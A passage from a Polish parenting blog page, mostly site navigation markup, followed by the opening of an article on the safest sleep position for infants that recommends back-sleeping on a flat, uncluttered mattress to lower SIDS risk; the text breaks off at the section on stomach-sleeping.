	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8436"><a href="https://lecibocian.pl/blog/dla-dziecka/ksiazki-dla-dzieci/">Książki dla dzieci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15664"><a href="https://lecibocian.pl/blog/dla-dziecka/kalendarz-adwentowy/">Kalendarz adwentowy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2275"><a href="https://lecibocian.pl/blog/dla-dziecka/zabawki-dla-dzieci/">Zabawki dla dzieci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12228"><a href="https://lecibocian.pl/blog/dla-dziecka/zdrowie/">Zdrowie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9870"><a href="https://lecibocian.pl/blog/dla-dziecka/poza-domem/">Poza domem</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18311"><a href="https://lecibocian.pl/blog/dla-dziecka/przedszkole-i-szkola-dla-dziecka/">Przedszkole i szkoła</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3413"><a href="https://lecibocian.pl/blog/dla-dziecka/prezenty/">Prezenty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12276"><a href="https://lecibocian.pl/blog/dla-dziecka/zabawki-diy/">Zabawki DIY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://lecibocian.pl/blog/dla-mamy/">Mama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276"><a href="https://lecibocian.pl/blog/w-roli-mamy/">W roli mamy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://lecibocian.pl/blog/ciaza-i-porod/">Ciąża i poród</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14318"><a href="https://lecibocian.pl/blog/dla-mamy/domowa-organizacja/">Domowa organizacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://lecibocian.pl/blog/dla-mamy/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://lecibocian.pl/blog/zorganizowana-mama/">Zorganizowana mama</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9980"><a href="https://lecibocian.pl/blog/dom-i-ogrod/">Dom i ogród</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13284"><a href="https://lecibocian.pl/blog/dom-i-ogrod/wnetrza/">Wnętrza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12279"><a href="https://lecibocian.pl/blog/dom-i-ogrod/rosliny/">Rośliny w domu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2274"><a href="https://lecibocian.pl/blog/dom-i-ogrod/pokoj-dzieciecy/">Pokój dziecięcy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13283"><a href="https://lecibocian.pl/blog/dom-i-ogrod/ogrod/">Ogród</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://lecibocian.pl/blog/przepisy/">Przepisy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://lecibocian.pl/kontakt/">Kontakt i współpraca</a></li>
</ul></div>    </div>
</div>
							</div>
<div id="hs_signup" class="zoom-anim-dialog mfp-hide" data-showonload="false">
<div class="newsletter-picture">
<img src="https://lecibocian.pl/wp-content/uploads/2020/01/rosliny-zwisajace-sedum-burrito1.jpg" width="838" height="524" alt="" title="" />
</div>

<div class="newsletter-form left-space">

</div>
</div>
		<div class="st-pusher">

				<div class="st-content">
					<div class="st-content-inner">
		<div class="main-holder">
				
		
			
<div class="top-container top-border visible-md-block visible-lg-block">
<div class="container">
        
<div class="row">

    <div class="col-md-6 col-sm-6 col-xs-4 top-left">
						
										<nav id="top-navigation" class="top-nav-menu visible-md-block visible-lg-block">
						<ul id="top-menu" class="top-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26663"><a href="https://lecibocian.pl/zabawy-dla-dzieci-blog/" title="Zabawy dla dzieci blog">Zabawy dla dzieci</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26496"><a href="https://lecibocian.pl/ksiazki-dla-dzieci-blog/" title="Książki dla dzieci blog z recenzjami">Książki dla dzieci</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24201"><a href="https://lecibocian.pl/blog-parentingowy/" title="Blog parentingowy zabawy dla dzieci">Blog parentingowy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://lecibocian.pl/wspolpraca/" title="Współpraca z blogiem parentingowym"><i class="fa fa-bookmark fa-fw" aria-hidden="true"></i> Kontakt</a></li>
</ul>					</nav>
									
            </div>
    <div class="col-md-6 col-sm-6 col-xs-8 top-right">
        <div id="buzzblogpro-social-2" class="stylenone top-widget-right widget-social-buzzblogpro" data-widgetmargin="true">
<ul class="social social__list oneline  unstyled" itemscope itemtype="http://schema.org/Organization">
    <link itemprop="url" href="https://lecibocian.pl/">
    <li class="services"><a aria-label="Facebook" href="https://www.facebook.com/lecibocian/" class="service-link facebook" target="_blank" itemprop="sameAs"><i class="hs-icon hs hs-facebook"></i></a></li><li class="services"><a aria-label="Instagram" href="https://www.instagram.com/lecibocianpl/" class="service-link instagram" target="_blank" itemprop="sameAs"><i class="hs-icon hs hs-instagram"></i></a></li><li class="services"><a aria-label="Pinterest" href="https://www.pinterest.ie/lecibocianpl/" class="service-link pinterest" target="_blank" itemprop="sameAs"><i class="hs-icon hs hs-pinterest"></i></a></li></ul>

		
		</div>		
    </div>
</div>

</div>

</div>

				
	
<header id="headerfix" class=" headerstyler headerphoto header"  >
	
<div class="header-overlay"></div>
	
<div class="visible-xs-block visible-sm-block">
<div class="container">
<div class="row">
    <div class="col-md-12">
                  
<div class="logo">         
				   
						<a href="https://lecibocian.pl/" class="logo_h logo_h__img"><img src="[data-uri]" class="lazyload" data-src="https://lecibocian.pl/wp-content/uploads/2024/03/kreatywny-blog-parentingowy.png" width="550" height="158" alt="lecibocian.pl" title="zabawy dla dzieci i karty pracy"></a>
								
				
							
			
		
</div>    </div>
</div>
</div>
</div>
	
<div class="visible-md-block visible-lg-block">
<div class="container">

<div class="row row-eq-height">
    
	
			
		<div class="col-md-12">
             
<div class="logo">         
				   
						<a href="https://lecibocian.pl/" class="logo_h logo_h__img"><img src="[data-uri]" class="lazyload" data-src="https://lecibocian.pl/wp-content/uploads/2024/03/kreatywny-blog-parentingowy.png" width="550" height="158" alt="lecibocian.pl" title="zabawy dla dzieci i karty pracy"></a>
								
				
							
			
		
</div>   </div>
   
   </div>

</div>
  
<div class="top-bar top-container-full top-container-nofull">
<div class="container">
<div class="row top-center-menu">
<div class="col-md-12 col-sm-12 col-xs-12">
	 
<nav id="primary" class="sidemenu sidemenu-off top-icon-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	
				<ul id="primary-menu" class="primary-menu"><li id='menu-item-10313' class="menu-item menu-item-type-custom menu-item-object-custom" ><a  title="Sklep &#8211; karty pracy i planery do druku" href="https://sklep.lecibocian.pl"><i class="fa fa-shopping-bag"></i> Mój sklep</a><li id='menu-item-28684' class="menu-item menu-item-type-custom menu-item-object-custom" ><a  title="Kalendarz adwentowy do druku" href="https://lecibocian.pl/blog/dla-dziecka/kalendarz-adwentowy/">Kalendarz adwentowy</a><li id='menu-item-18585' class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub-menu" data-termid="255" data-tax="category" data-itemid="18585" data-nosubmenu="3"><a  title="Planery i kalendarze do druku" href="https://lecibocian.pl/blog/kalendarze-i-planery/">Planery i kalendarze</a>
<ul class="sub-menu">
<li id='menu-item-25113' class="menu-item menu-item-type-custom menu-item-object-custom" ><a  title="Planery 2026 do druku" href="https://sklep.lecibocian.pl/produkty/planery-do-druku/planery-2026/">Planery 2026</a><li id='menu-item-25708' class="menu-item menu-item-type-custom menu-item-object-custom" ><a  title="Kalendarze 2026 do druku" href="https://sklep.lecibocian.pl/produkty/planery-do-druku/kalendarze-2026/">Kalendarze 2026</a><li id='menu-item-18589' class="menu-item menu-item-type-custom menu-item-object-custom" ><a  title="Kalendarz Świąt Nietypowych 2025/25 vdo druku" href="https://sklep.lecibocian.pl/produkt/kalendarz-swiat-nietypowych-2025-2026-do-druku/">Kalendarz Świąt Nietypowych 2025/26</a><li id='menu-item-18590' class="menu-item menu-item-type-custom menu-item-object-custom" ><a  href="https://lecibocian.pl/tag/planery-2026-do-druku/">Darmowe miesięczne planery</a></ul>
<li id='menu-item-10' class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children has-sub-menu mega has-mega-sub-menu columns_3" data-termid="6" data-tax="category" data-itemid="10" data-nosubmenu="3" data-nosubmenu="3"><a  title="Zabawy dla dzieci" href="https://lecibocian.pl/blog/dla-dziecka/">Dla dzieci</a>
<ul class="sub-menu">
<li id='menu-item-24059' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="1130" data-tax="category" data-itemid="24059" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/prace-plastyczne-dla-dziecka/">Prace plastyczne</a><li id='menu-item-24058' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="1128" data-tax="category" data-itemid="24058" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/karty-pracy-do-druku/">Karty pracy</a><li id='menu-item-24067' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="1129" data-tax="category" data-itemid="24067" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/zabawy-dla-dzieci/">Zabawy dla dzieci</a><li id='menu-item-25256' class="menu-item menu-item-type-custom menu-item-object-custom mega-sub-item" ><a  href="https://lecibocian.pl/blog/dla-dziecka/koraliki-do-prasowania/">Koraliki do prasowania</a><li id='menu-item-1893' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="134" data-tax="category" data-itemid="1893" data-nosubmenu="3"><a  title="Blog &#8211; Zabawki dla dzieci" href="https://lecibocian.pl/blog/dla-dziecka/zabawki-dla-dzieci/">Zabawki dla dzieci</a><li id='menu-item-18310' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="946" data-tax="category" data-itemid="18310" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/przedszkole-i-szkola-dla-dziecka/">Przedszkole i szkoła</a><li id='menu-item-2289' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="158" data-tax="category" data-itemid="2289" data-nosubmenu="3"><a  title="Prezenty dla dzieci" href="https://lecibocian.pl/blog/dla-dziecka/prezenty/">Prezenty</a><li id='menu-item-15663' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="844" data-tax="category" data-itemid="15663" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/kalendarz-adwentowy/">Kalendarz adwentowy</a><li id='menu-item-9871' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="402" data-tax="category" data-itemid="9871" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/poza-domem/">Poza domem</a><li id='menu-item-22146' class="menu-item menu-item-type-custom menu-item-object-custom mega-sub-item" ><a  href="https://lecibocian.pl/blog/dla-dziecka/kosmetyki-i-pielegnacja/">Kosmetyki i pielęgnacja</a><li id='menu-item-12221' class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mega-sub-item" data-termid="695" data-tax="category" data-itemid="12221" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/zdrowie/">Zdrowie</a></ul>
<li id='menu-item-12240' class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub-menu widget-in-menu dropdown-columns-3" data-termid="697" data-tax="category" data-itemid="12240" data-nosubmenu="3"><a  title="Zabawy z dziećmi na różne okazje" href="https://lecibocian.pl/blog/okazje/">Okazje</a>
<ul class="sub-menu">
<li id='menu-item-12241' class="menu-item menu-item-type-taxonomy menu-item-object-category widget-in-menu dropdown-columns-2" data-termid="700" data-tax="category" data-itemid="12241" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/dzien-babci-i-dziadka/">Dzień babci i dziadka</a><li id='menu-item-12242' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="702" data-tax="category" data-itemid="12242" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/dzien-matki/">Dzień matki</a><li id='menu-item-12243' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="710" data-tax="category" data-itemid="12243" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/dzien-ojca/">Dzień ojca</a><li id='menu-item-12271' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="713" data-tax="category" data-itemid="12271" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/halloween/">Halloween</a><li id='menu-item-22399' class="menu-item menu-item-type-custom menu-item-object-custom" ><a  href="https://lecibocian.pl/blog/dla-dziecka/kalendarz-adwentowy/">Kalendarz adwentowy</a><li id='menu-item-12246' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="711" data-tax="category" data-itemid="12246" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/przedszkole-i-szkola/">Przedszkole i szkoła</a><li id='menu-item-12248' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="699" data-tax="category" data-itemid="12248" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/urodziny/">Urodziny</a><li id='menu-item-12249' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="698" data-tax="category" data-itemid="12249" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/walentynki/">Walentynki</a><li id='menu-item-12250' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="701" data-tax="category" data-itemid="12250" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/wielkanoc/">Wielkanoc</a><li id='menu-item-12247' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="603" data-tax="category" data-itemid="12247" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/swieta/">Święta</a><li id='menu-item-12251' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="704" data-tax="category" data-itemid="12251" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/wiosna/">Wiosna</a><li id='menu-item-12245' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="705" data-tax="category" data-itemid="12245" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/lato/">Lato</a><li id='menu-item-12244' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="706" data-tax="category" data-itemid="12244" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/jesien/">Jesień</a><li id='menu-item-12252' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="707" data-tax="category" data-itemid="12252" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/okazje/zima/">Zima</a></ul>
<li id='menu-item-8437' class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub-menu mega has-mega-sub-menu columns_3" data-termid="487" data-tax="category" data-itemid="8437" data-nosubmenu="3" data-nosubmenu="3"><a  title="Książki dla dzieci" href="https://lecibocian.pl/blog/dla-dziecka/ksiazki-dla-dzieci/">Książki dla dzieci</a>
<ul class="sub-menu">
<li id='menu-item-26467' class="menu-item menu-item-type-custom menu-item-object-custom mega-sub-item" ><a  title="Książki dla malucha" href="https://lecibocian.pl/blog/dla-dziecka/ksiazki-dla-dzieci/ksiazki-dla-malucha/">Książki dla malucha &#8211; 1+</a><li id='menu-item-26470' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="1188" data-tax="category" data-itemid="26470" data-nosubmenu="3"><a  title="Książki dla przedszkolaka" href="https://lecibocian.pl/blog/dla-dziecka/ksiazki-dla-dzieci/ksiazki-dla-przedszkolaka/">Książki dla przedszkolaka &#8211; 3+</a><li id='menu-item-26471' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="1187" data-tax="category" data-itemid="26471" data-nosubmenu="3"><a  title="Książki dla starszaka" href="https://lecibocian.pl/blog/dla-dziecka/ksiazki-dla-dzieci/ksiazki-dla-starszaka/">Książki dla starszaka &#8211; 6+</a><li id='menu-item-26469' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="1193" data-tax="category" data-itemid="26469" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/ksiazki-dla-dzieci/ksiazki-dla-nastolatka/">Książki dla nastolatka</a><li id='menu-item-26468' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="1191" data-tax="category" data-itemid="26468" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/ksiazki-dla-dzieci/komiksy-dla-dzieci/">Komiksy dla dzieci</a><li id='menu-item-26474' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="1190" data-tax="category" data-itemid="26474" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/ksiazki-dla-dzieci/ksiazki-o-emocjach/">Książki o emocjach</a><li id='menu-item-26611' class="menu-item menu-item-type-custom menu-item-object-custom mega-sub-item" ><a  href="https://lecibocian.pl/blog/dla-dziecka/ksiazki-dla-dzieci/ksiazki-edukacyjne/">Książki edukacyjne</a><li id='menu-item-26473' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="1189" data-tax="category" data-itemid="26473" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/ksiazki-dla-dzieci/ksiazki-kartonowe/">Książki kartonowe</a><li id='menu-item-26472' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="1192" data-tax="category" data-itemid="26472" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-dziecka/ksiazki-dla-dzieci/ksiazki-do-rysowania-i-rozwiazywania/">Książki do rysowania i rozwiązywania</a></ul>
<li id='menu-item-3208' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu mega has-mega-sub-menu columns_3"  data-nosubmenu="3"><a  href="http://lecibocian.pl/tag/do-druku/">Do druku</a>
<ul class="sub-menu">
<li id='menu-item-12401' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="255" data-tax="category" data-itemid="12401" data-nosubmenu="3"><a  title="Kalendarze i planery do druku" href="https://lecibocian.pl/blog/kalendarze-i-planery/">Kalendarze i planery</a><li id='menu-item-16839' class="menu-item menu-item-type-custom menu-item-object-custom mega-sub-item" ><a  title="Karty pracy do druku" href="https://lecibocian.pl/tag/karty-pracy/">Karty pracy</a><li id='menu-item-12382' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="256" data-tax="category" data-itemid="12382" data-nosubmenu="3"><a  title="Karty do zdjęć &#8211; darmowe do druku" href="https://lecibocian.pl/blog/karty-do-zdjec/">Karty do zdjęć</a><li id='menu-item-1891' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="145" data-tax="category" data-itemid="1891" data-nosubmenu="3"><a  title="Plakaty do druku" href="https://lecibocian.pl/blog/plakaty/">Plakaty</a><li id='menu-item-3214' class="menu-item menu-item-type-custom menu-item-object-custom mega-sub-item" ><a  title="Plakaty z modlitwami do druku" href="http://lecibocian.pl/tag/plakaty-z-modlitwami/">Modlitwy</a><li id='menu-item-5963' class="menu-item menu-item-type-custom menu-item-object-custom mega-sub-item" ><a  href="https://lecibocian.pl/tag/zakladki-do-ksiazek/">Zakładki do książek</a></ul>
<li id='menu-item-26413' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  title="Darmowe szablony i kolorowanki do druku" href="https://lecibocian.pl/darmowe-szablony-do-prac-plastycznych/">Darmowe szablony</a><li id='menu-item-9979' class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub-menu mega has-mega-sub-menu columns_3" data-termid="507" data-tax="category" data-itemid="9979" data-nosubmenu="3" data-nosubmenu="3"><a  title="Dom" href="https://lecibocian.pl/blog/dom-i-ogrod/">Dom</a>
<ul class="sub-menu">
<li id='menu-item-316' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item mega has-mega-sub-menu columns_3" data-termid="39" data-tax="category" data-itemid="316" data-nosubmenu="3" data-nosubmenu="3"><a  title="Przepisy" href="https://lecibocian.pl/blog/przepisy/">Przepisy</a><li id='menu-item-12232' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="708" data-tax="category" data-itemid="12232" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dom-i-ogrod/rosliny/">Rośliny w domu</a><li id='menu-item-13282' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="779" data-tax="category" data-itemid="13282" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dom-i-ogrod/wnetrza/">Wnętrza</a><li id='menu-item-1892' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="131" data-tax="category" data-itemid="1892" data-nosubmenu="3"><a  title="Pokój dziecięcy" href="https://lecibocian.pl/blog/dom-i-ogrod/pokoj-dzieciecy/">Pokój dziecięcy</a><li id='menu-item-13281' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="709" data-tax="category" data-itemid="13281" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dom-i-ogrod/ogrod/">Ogród</a></ul>
<li id='menu-item-3222' class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children has-sub-menu mega has-mega-sub-menu columns_3" data-termid="178" data-tax="category" data-itemid="3222" data-nosubmenu="3" data-nosubmenu="3"><a  title="Mama" href="https://lecibocian.pl/blog/dla-mamy/">Mama</a>
<ul class="sub-menu">
<li id='menu-item-4159' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="254" data-tax="category" data-itemid="4159" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/zorganizowana-mama/">Zorganizowana mama</a><li id='menu-item-201' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="35" data-tax="category" data-itemid="201" data-nosubmenu="3"><a  title="W roli mamy" href="https://lecibocian.pl/blog/w-roli-mamy/">W roli mamy</a><li id='menu-item-5' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="2" data-tax="category" data-itemid="5" data-nosubmenu="3"><a  title="Ciąża i poród" href="https://lecibocian.pl/blog/ciaza-i-porod/">Ciąża i poród</a><li id='menu-item-14317' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="812" data-tax="category" data-itemid="14317" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-mamy/domowa-organizacja/">Domowa organizacja</a><li id='menu-item-12597' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="733" data-tax="category" data-itemid="12597" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-mamy/lifestyle/">Lifestyle</a><li id='menu-item-4075' class="menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-item" data-termid="242" data-tax="category" data-itemid="4075" data-nosubmenu="3"><a  href="https://lecibocian.pl/blog/dla-mamy/ksiazki/">Książki</a></ul>
<li class="hidden-xs search-icon-link"><a class="search-icon" href="#"><i class="hs hs-search-2"></i></a></li></ul>		
			</nav>

</div>

</div>
	
									<ul class="icon-menu top-icon-wrap">
									
																			
												
											<li class="st-trigger-effects"><a href="#" class="bt-menu-trigger nav-icon4"><span></span></a></li>
											
									</ul>				
	</div>
</div></div>
</header>
<div class="content-holder clearfix layout1">
		 	 		
<div class="container normal">
<div class="spacer"></div>
<div class="row">

<div class="col-xs-12 col-sm-12 col-md-9" id="content">
<article itemscope itemtype="http://schema.org/Article" id="post-18928" class="post__holder layout1 post-18928 post type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie">

<header class="post-header single-header">
	
	<div class="meta-space-top post_category"><a class=" category-style-zdrowie" href="https://lecibocian.pl/blog/dla-dziecka/zdrowie/" >Zdrowie</a></div>					<h1 class="post-title entry-title" itemprop="name headline">Najzdrowsza pozycja do spania dla małych dzieci</h1>
						<div class=" meta-space-top">      <span class="vcard author ">	
						<em class="fn"><a href="https://lecibocian.pl/author/admin/" title="Wpisy od Klaudia" rel="author" class="url">Klaudia</a></em>
      </span> 
    <span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/" rel="bookmark"><time class="entry-date published updated" datetime="2021-10-27T09:47:33+02:00">27 października 2021</time></a></span></div></header> 

	

		<figure class="featured-thumbnail thumbnail large">
				<a target="_blank" class="hs hs-pinterest pinterest-share-icon" href="http://pinterest.com/pin/create/button/?url=https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/&amp;media=https://lecibocian.pl/wp-content/uploads/2021/10/sen.jpg&amp;description=Najzdrowsza%20pozycja%20do%20spania%20dla%20małych%20dzieci" data-pin-do="buttonPin" data-pin-custom="true"></a>				<img width="1300" height="730" src="https://lecibocian.pl/wp-content/uploads/2021/10/sen.jpg" class="attachment-buzzblogpro-standard-large size-buzzblogpro-standard-large wp-post-image" alt="Najzdrowsza pozycja do spania dla małych dzieci" decoding="async" fetchpriority="high" srcset="https://lecibocian.pl/wp-content/uploads/2021/10/sen.jpg 1300w, https://lecibocian.pl/wp-content/uploads/2021/10/sen-300x168.jpg 300w, https://lecibocian.pl/wp-content/uploads/2021/10/sen-1024x575.jpg 1024w, https://lecibocian.pl/wp-content/uploads/2021/10/sen-768x431.jpg 768w, https://lecibocian.pl/wp-content/uploads/2021/10/sen-636x357.jpg 636w, https://lecibocian.pl/wp-content/uploads/2021/10/sen-600x337.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" /> 
</figure>

					

	<div class="post_content">

		 <div class="isopad">
		 		  
		<div class="post-inner">
<p><strong>Na plecach, na boku, a może na brzuchu? Jaka pozycja do spania dla dzieci jest najbezpieczniejsza i najzdrowsza? Układanie dziecka do snu i wybór odpowiedniej pozycji jest bardzo ważny, bo noworodek czy kilkumiesięczny niemowlak będzie spał w tej pozycji nawet kilka godzin. Ważne jest, aby wybrać najzdrowszą pozycję do snu. No właśnie tylko, która jest najzdrowsza?</strong></p>



<h2 class="wp-block-heading">Dlaczego tak ważna jest pozycja do snu u małych dzieci?</h2>



<p>Odpowiednia pozycja do snu wpływa na jakoś dziecięcego snu, ale w przypadku najmniejszych dziecku jeszcze bardziej ważnej od jakości jest ich bezpieczeństwo. To właśnie nim powinniśmy się kierować wybierając pozycję do snu dla naszych dzieci. Dlaczego to takie ważne? Maluch leży tak jak Ty go położysz. Ty zmieniasz pozycję w czasie snu na jaką masz ochotę. On tego nie potrafi. To jak położysz niemowlaka decyduje o tym jak będzie on spał, a przynajmniej masz nadzieję, że prześpi choć pełną godzinę, a nie obudzi się po 30 minutach turbo drzemki.</p>



<h2 class="wp-block-heading">Jak powinno spać dziecko?</h2>



<p>Wybór odpowiedniej pozycji do snu jest bardzo ważny, ale równie ważne jest stworzenie bezpiecznego miejsca do spania. Niemowlak powinien spać na płaskim materacu bez poduszki w bezpiecznym i stabilnym łóżeczku, które nie posiada żadnych poduszek, ochraniaczy czy maskotek, które w czasie snu mogą przykryć twarz dziecka uniemożliwiając mu prawidłowe oddychanie.</p>



<p>Dziecko najlepiej jest otulić rożkiem lub śpiworkiem – te wybory są dla niego najbezpieczniejsze. Kocykiem lub kołderką może sobie zasłonić buzię, a to niestety często prowadzi do SIDS – nagłej śmierci łóżeczkowej. Wiem, że ochraniacze, baldachimy sprawiają, że łóżeczko wygląda pięknie, ale w przypadku łóżeczka powinnyśmy się kierować bezpieczeństwem, a nie wyglądem.</p>



<h2 class="wp-block-heading">Jaka jest najbezpieczniejsza i najzdrowsza pozycja dla niemowlaka?</h2>



<p>Niemowlęta zarówno te donoszone i wcześniaki powinny być układane do snu na plecach. Ta pozycja do snu ma największe znaczenie dla zmniejszania ryzyka SIDS. W pozycji na plecach dziecko może swobodnie oddychać. Powinno być ułożone na płasko bez poduszki. Jego główka powinna być odchylona na bok – na przemian w lewą i prawą stronę.</p>



<p>Zwracaj uwagę czy Twoje dziecko nie odchyla główki tylko w jedną stronę, bo może to prowadzić do spłaszczenia główki, która ma jeszcze bardzo miękkie kości. Żeby tego uniknąć należy zmieniać pozycję główki, gdy kładziemy dziecko do snu. Warto układać dziecko raz z jednej strony raz z drugiej strony łóżeczka, bo dziecko najczęściej odwraca głowę w tą stronę, z których słyszy i widzi rodziców. Jeśli będziemy kłaść je naprzemiennie raz będzie odwracać głowę w prawą, a raz w lewą stronę.</p>



<h2 class="wp-block-heading">Czy noworodek powinien spać na brzuchu?</h2>



